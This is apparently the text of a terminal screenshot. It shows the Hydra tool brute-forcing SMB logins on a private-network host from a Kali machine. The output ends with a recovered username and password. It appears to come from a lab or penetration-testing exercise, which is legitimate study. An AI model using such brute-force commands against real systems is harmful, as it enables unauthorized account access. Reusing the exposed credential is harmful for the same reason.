 (root㉿kali)-[/home/kali/Desktop]
# hydra -L user.txt -P passwd.txt 192.168.150.129 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-30 21:
10:08
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:6/p:6), ~36
tries per task
[DATA] attacking smb://192.168.150.129:445/
[445][smb] host: 192.168.150.129   login: xorb7   password: lrq200364
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-30 21:
10:09